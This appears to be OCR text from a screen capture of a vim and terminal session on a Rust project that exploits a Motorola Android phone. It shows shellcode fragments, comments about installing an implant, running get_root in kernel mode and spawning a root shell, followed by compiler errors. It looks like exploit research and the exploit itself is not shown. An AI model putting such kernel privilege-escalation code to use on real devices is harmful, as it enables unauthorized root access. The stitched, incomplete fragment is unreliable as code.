 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0,  registers + 0x00
shellcode.S 16,1 11%
155 /// A 4-KiB aligned allocation of `USER_PMEM_BUF_LEN` pages which will hold
156 /// the raw contents of pages
157 static USER_PMEM_BUF: AtomicPtr<Page> = AtomicPtr::new(std::ptr::null_mut());
158
159 /// The size (in pages) of the `USER_PMEM_BUF`
160 const USER_PMEM_BUF_PAGES: usize = 512 * 1024 * 1024 / 4096;
161
162 /// A pointer to a allocation of `PAGE_SKIP_BITMAP_SIZE` bytes which holds the
163 /// bitmap of physical pages which are to be skipped during the physical memory
164 /// copy due to being part of `USER_PMEM_BUF`
165 static PAGE_SKIP_BITMAP: AtomicPtr<u8> = AtomicPtr::new(std::ptr::null_mut());
166
167 /// The size (in bytes) of `PAGE_SKIP_BITMAP`
168 const PAGE_SKIP_BITMAP_SIZE: usize = 128 * 1024;
169
170 fn main() -> io::Result<()> {
171     // Install the implant via the exploit
172     let mut implant = Implant::new()?;
173
174     // Set to `true` to get a root shell
175     if true {
176         unsafe {
177             // Get root access
178             print!("Kernel code returned: {}\n",
179                 implant.run_as_kernel(get_root));
180
181             // Pop a shell
182             std::process::Command::new("/bin/sh")
183                 .spawn().unwrap().wait().unwrap();
184         }
185     }
186
187     /*
188     if true {
189         // Root the phone so we can lock memory
190         unsafe { implant.run_as_kernel(get_root); }
191         assert!(unsafe { getuid() == 0 }, "Failed to get root");
192
193         print!("Got root!\n");
194
195         // Lock all current and future memory to make sure no memory in this
196         // process can get swapped out to disk
src/main.rs 185,6 31%
95     /// kernel
src/main.rs 95,14 17%
-- (insert) VISUAL -- 2
VmallocUsed:       53808 kB
VmallocChunk:     229252 kB
pleb@gamey ~/android/motorola/thrower $
= note:   expected enum `std::result::Result<(), std::io::Error>`
found unit type `()`
error[E0308]: mismatched types
--> src/main.rs:175:5
|
175 | /     if true {
176 | |         unsafe {
177 | |             // Get root access
178 | |             print!("Kernel code returned: {}\n",
... |
184 | |         }
185 | |     }
| |_____^ expected enum `std::result::Result`, found `()`
|
= note:   expected enum `std::result::Result<(), std::io::Error>`
found unit type `()`
error: aborting due to 2 previous errors; 2 warnings emitted
For more information about this error, try `rustc --explain E0308`.
error: could not compile `thrower`.
To learn more, run the command again with --verbose.
make: *** [Makefile:3: all] Error 101
pleb@gamey ~/android/motorola/thrower $